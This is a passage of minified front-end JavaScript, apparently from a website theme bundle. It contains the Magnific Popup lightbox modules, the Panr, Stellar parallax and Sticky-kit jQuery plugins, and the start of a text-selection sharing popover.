e.updateStatus("error",n.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var A,z="ajax",L=function(){A&&t(document.body).removeClass(A)},M=function(){L(),e.req&&e.req.abort()};t.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(z),A=e.st.ajax.cursor,T(a+"."+z,M),T("BeforeChange."+z,M)},getAjax:function(i){A&&t(document.body).addClass(A),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(s,n,o){var r={data:s,xhr:o};w("ParseAjax",r),e.appendContent(t(r.data),z),i.finished=!0,L(),e._setFocus(),setTimeout(function(){e.wrap.addClass(f)},16),e.updateStatus("ready"),w("AjaxContentAdded")},error:function(){L(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,s=".image";e.types.push("image"),T(c+s,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),T(a+s,function(){i.cursor&&t(document.body).removeClass(i.cursor),y.off("resize"+p)}),T("Resize"+s,e.resizeImage),e.isLowIE&&T("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,D&&clearInterval(D),t.isCheckingImgSize=!1,w("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(o){D&&clearInterval(D),D=setInterval(function(){return s.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(D),i++,void(3===i?n(10):40===i?n(50):100===i&&n(500)))},o)};n(1)},getImage:function(i,s){var n=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):(n++,200>n?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.el&&i.el.find("img").length&&(h.alt=i.el.find("img").attr("alt")),i.img=t(h).on("load.mfploader",o).on("error.mfploader",r),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),(h=i.img[0]).naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:R(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(D&&clearInterval(D),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready")),s):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i)),s)}}});var $,H=function(){return void 0===$&&($=void 0!==document.createElement("p").style.MozTransform),$};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,o,r=i.duration,h=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=s,e.css(n),e},c=function(){e.content.css("visibility","visible")};T("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=h(t)).css(e._getOffset()),e.wrap.append(o),n=setTimeout(function(){o.css(e._getOffset(!0)),n=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,w("ZoomAnimationEnded")},16)},r)},16)}}),T(l+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;o=h(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),T(a+s,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(s.css("padding-top"),10),r=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-o;var a={width:s.width(),height:(_?s.innerHeight():s[0].offsetHeight)-r-o};return H()?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var F="iframe",X=function(t){if(e.currTemplate[F]){var i=e.currTemplate[F].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),T("BeforeChange",function(t,e,i){e!==i&&(e===F?X():i===F&&X(!0))}),T(a+"."+F,function(){X()})},getIframe:function(i,s){var n=i.src,o=e.st.iframe;t.each(o.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=n),e._parseMarkup(s,r,i),e.updateStatus("ready"),s}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},j=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",T(c+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),T("UpdateStatus"+n,function(t,i){i.text&&(i.text=j(i.text,e.currItem.index,e.items.length))}),T(h+n,function(t,s,n,o){var r=e.items.length;n.counter=r>1?j(i.tCounter,o.index,r):""}),T("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);n.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(n.add(o))}}),T(u+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void T(a+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),w("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,w("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var Y="retina";t.magnificPopup.registerModule(Y,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(T("ImageHasSize."+Y,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),T("ElementParse."+Y,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),S()}),function(t,e,i,s){function n(e,i){this.element=e,this.settings=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="panr",r={moveTarget:!1,sensitivity:30,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!0,onEnter:function(){},onLeave:function(){}};n.prototype={init:function(){var e,i,s,n,o,r,a=this.settings,l=t(this.element),h=l.width(),c=(l.height(),l.width()-a.sensitivity),u=(h-c)/c;(a.scale||!a.scaleOnHover&&a.scale)&&TweenMax.set(l,{scale:a.scaleTo,ease:Quart.easeOut}),"string"===jQuery.type(a.moveTarget)&&(a.moveTarget=t(this.element).parent(a.moveTarget)),a.moveTarget||(a.moveTarget=t(this.element)),a.moveTarget.on("mousemove",function(r){e=r.pageX-l.offset().left,i=r.pageY-l.offset().top,a.panX&&(n={x:-u*e}),a.panY&&(o={y:-u*i}),s=t.extend({},n,o,{ease:Quart.easeOut}),TweenMax.to(l,a.panDuration,s)}),a.moveTarget.on("mouseenter",function(t){a.scaleOnHover&&TweenMax.to(l,a.scaleDuration,{scale:a.scaleTo,ease:Quart.easeOut}),a.onEnter(l)}),a.scale&&(a.scaleOnHover||a.scale)?a.resetPanOnMouseLeave&&(r={scale:1.005,x:0,y:0,ease:Quart.easeOut}):r={scale:1.005,x:0,y:0,ease:Quart.easeOut},a.moveTarget.on("mouseleave",function(t){TweenMax.to(l,a.scaleDuration,r),a.onLeave(l)})}},t.fn[o]=function(e){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))})}}(jQuery,window,document),function(t,e,i,s){function n(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,n){t[0].style[h]="translate3d("+(e-i)+"px, "+(s-n)+"px, 0)"}}},h=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,n="";for(e in s)if(i.test(e)){n=e.match(i)[0];break}return"WebkitOpacity"in s&&(n="Webkit"),"KhtmlOpacity"in s&&(n="Khtml"),function(t){return n+(n.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=void 0!==t("<div />",{style:"background:#fff"}).css("background-position-x"),u=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},d=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},p=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};n.prototype={init:function(){this.options.name=o+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===i.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=void 0!==this.options.viewportElement?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],n=i.setLeft,o=i.setTop;this._setScrollLeft="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,n,o,r){e.options.horizontalScrolling&&s.setLeft(t,i,n),e.options.verticalScrolling&&s.setTop(t,o,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,function(){i.refresh()}),s.bind("resize."+this.name,function(){i._detectViewport(),i.options.responsive&&i.refresh()})},refresh:function(i){var s=this,n=s._getScrollLeft(),o=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load(function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)}),this._setScrollLeft(n),this._setScrollTop(o)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&void 0!==t;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(void 0!==this.particles)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",void 0);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(i){var s,n,o,r,a,l,h,c,u,d=t(this),p=0,f=0,m=0,g=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),o=d.position().left,r=d.position().top,a="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),l="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),c=d.offset().left-a,u=d.offset().top-l,d.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return p=m,f=g,h=e,!1;m+=e.position().left,g+=e.position().top}),s=void 0!==d.data("stellar-horizontal-offset")?d.data("stellar-horizontal-offset"):void 0!==h&&void 0!==h.data("stellar-horizontal-offset")?h.data("stellar-horizontal-offset"):e.horizontalOffset,n=void 0!==d.data("stellar-vertical-offset")?d.data("stellar-vertical-offset"):void 0!==h&&void 0!==h.data("stellar-vertical-offset")?h.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:h,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:o,startingPositionTop:r,startingOffsetLeft:c,startingOffsetTop:u,parentOffsetLeft:p,parentOffsetTop:f,stellarRatio:void 0!==d.data("stellar-ratio")?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var e,i=this,s=this._getScrollLeft(),n=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each(function(){var e,o,r,a,l,h,c,p=t(this),f=d(p),m=0,g=0,v=0,_=0;if(p.data("stellar-backgroundIsActive")){if(p.data("stellar-backgroundIsActive")!==this)return}else p.data("stellar-backgroundIsActive",this);p.data("stellar-backgroundStartingLeft")?u(p,p.data("stellar-backgroundStartingLeft"),p.data("stellar-backgroundStartingTop")):(p.data("stellar-backgroundStartingLeft",f[0]),p.data("stellar-backgroundStartingTop",f[1])),r="auto"===p.css("margin-left")?0:parseInt(p.css("margin-left"),10),a="auto"===p.css("margin-top")?0:parseInt(p.css("margin-top"),10),l=p.offset().left-r-s,h=p.offset().top-a-n,p.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=v,g=_,c=e,!1;v+=e.position().left,_+=e.position().top}),e=void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):void 0!==c&&void 0!==c.data("stellar-horizontal-offset")?c.data("stellar-horizontal-offset"):i.horizontalOffset,o=void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):void 0!==c&&void 0!==c.data("stellar-vertical-offset")?c.data("stellar-vertical-offset"):i.verticalOffset,i.backgrounds.push({$element:p,$offsetParent:c,isFixed:"fixed"===p.css("background-attachment"),horizontalOffset:e,verticalOffset:o,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:p.position().left,startingPositionTop:p.position().top,startingOffsetLeft:l,startingOffsetTop:h,parentOffsetLeft:m,parentOffsetTop:g,stellarRatio:void 0===p.data("stellar-background-ratio")?1:p.data("stellar-background-ratio")})}))},_reset:function(){var t,e,i,s,n;for(n=this.particles.length-1;n>=0;n--)e=(t=this.particles[n]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(n=this.backgrounds.length-1;n>=0;n--)(s=this.backgrounds[n]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),u(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,function(){i.horizontalOffset=i.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,function(){i.verticalOffset=i.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,n,o,r,a,l,h,c=this._getScrollLeft(),d=this._getScrollTop(),p=!0,f=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==d||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=d,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,h=this.particles.length-1;h>=0;h--)e=(t=this.particles[h]).isFixed?1:0,this.options.horizontalScrolling?a=(o=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(o=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(d+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(f=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,p=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:d)&&l<(t.isFixed?0:d)+this.viewportHeight+this.viewportOffsetTop),f&&p?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,o,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(h=this.backgrounds.length-1;h>=0;h--)e=(i=this.backgrounds[h]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,n=this.options.verticalScrolling?(d+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,u(i.$element,s,n)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(p(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){p(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[o]=function(e){var i=arguments;return void 0===e||"object"==typeof e?this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var s=t.data(this,"plugin_"+o);s instanceof n&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+o,null)}):void 0},t[o]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[o].scrollProperty=a,t[o].positionProperty=l,e.Stellar=n}(jQuery,this,document),function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var s,n,o,r,a,l,h,c,u,d,p,f;for(null==i&&(i={}),f=i.sticky_class,a=i.inner_scrolling,p=i.recalc_every,d=i.parent,c=i.offset_top,h=i.spacer,n=i.bottoming,null==c&&(c=0),null==d&&(d=void 0),null==a&&(a=!0),null==f&&(f="is_stuck"),s=t(document),null==n&&(n=!0),u=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},o=function(i,o,r,l,m,g,v,_){var y,T,b,w,x,S,k,C,P,I,E,O;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=d&&(k=k.closest(d)),!k.length)throw"failed to find stick parent";if(y=b=!1,(E=null!=h?h&&i.closest(h):t("<div />"))&&E.css("position",i.css("position")),(C=function(){var t,e,n;if(!_&&(x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),o=parseInt(k.css("padding-bottom"),10),r=k.offset().top+t+e,l=k.height(),b&&(y=b=!1,null==h&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(f),n=!0),m=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-c,g=i.outerHeight(!0),v=i.css("float"),E&&E.css({width:u(i),height:g,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),n))return O()})(),g!==l)return w=void 0,S=c,I=p,O=function(){var t,u,d,T;if(!_&&(d=!1,null!=I&&0>=--I&&(I=p,C(),d=!0),d||s.height()===x||C(),d=e.scrollTop(),null!=w&&(u=d-w),w=d,b?(n&&(T=d+g+S>l+r,y&&!T&&(y=!1,i.css({position:"fixed",bottom:"",top:S}).trigger("sticky_kit:unbottom"))),d<m&&(b=!1,S=c,null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(f).trigger("sticky_kit:unstick")),a&&(t=e.height(),g+c>t&&!y&&(S-=u,S=Math.max(t-g,S),S=Math.min(c,S),b&&i.css({top:S+"px"})))):d>m&&(b=!0,t={position:"fixed",top:S},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(f),null==h&&(i.after(E),"left"!==v&&"right"!==v||E.append(i)),i.trigger("sticky_kit:stick")),b&&n&&(null==T&&(T=d+g+S>l+r),!y&&T)))return y=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:o,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),O()},T=function(){if(_=!0,e.off("touchmove",O),e.off("scroll",O),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",T),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.remove()),i.removeClass(f)},e.on("touchmove",O),e.on("scroll",O),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",T),setTimeout(O,0)}},r=0,l=this.length;r<l;r++)i=this[r],o(t(i));return this}}.call(this),function(t){var e=function(e){var i=this;"string"==typeof(e=e||{})&&(e={elements:e}),this.sel=null,this.textSelection="",this.htmlSelection="",this.app_id=t("#thbSelectionSharerPopover").data("appid"),this.viaTwitterAccount=t("#thbSelectionSharerPopover").data("user"),this.url2share=t('meta[property="og:url"]').attr("content")||t('meta[property="og:url"]').attr("value")||window.location.href,this.getSelectionText=function(t){var e="",s="";if((t=t||window.getSelection()).rangeCount){for(var n=document.createElement("div"),o=0,r=t.rangeCount;o<r;++o)n.appendChild(t.getRangeAt(o).cloneContents());s=n.textContent,e=n.innerHTML}return i.textSelection=s,i.htmlSelection=e||s,s},this.selectionDirection=function(t){var e=t||window.getSelection(),i=document.createRange();return e.anchorNode?(i.setStart(e.anchorNode,e.anchorOffset),i.setEnd(e.focusNode,e.focusOffset),i.collapsed?"backward":"forward"):0},this.getSelectionDimensions=function(){var e,s=window.getSelection(),n=0,o=0,r=0,a=0,l=t(window).scrollTop();if(s.rangeCount&&(e=s.getRangeAt(0).cloneRange()).getBoundingClientRect){var h=e.getBoundingClientRect();n=Math.ceil(h.right-h.left),o=Math.ceil(h.bottom-h.top),r=Math.ceil(l+h.top-i.$popover.height()),a=Math.ceil(h.left-i.$popover.width()/2)}return{width:n,height:o,offsetTop:r,offsetLeft:a}},this.show=function(t){setTimeout(function(){var e=window.getSelection(),s=i.getSelectionText(e);!e.isCollapsed&&s&&s.length>10&&s.match(/ /)&&(t&&(left=i.getSelectionDimensions().offsetLeft+i.getSelectionDimensions().width/2,top=i.getSelectionDimensions().offsetTop),i.$popover.removeClass("anim").css({left:left,top:i.getSelectionDimensions().offsetTop-10}).show(),setTimeout(function(){i.$popover.addClass("anim").css("top",top)},0))},10)},this.hide=function(t){i.$popover.hide()},this.smart_truncate=function(t,e){if(!t||!t.length)return t;var i=t.length>e,s=i?t.substr(0,e-1):t;return s=i?s.substr(0,s.lastIndexOf(" ")):s,i?s+"...":s},this.shareTwitter=function(t){t.preventDefault();var 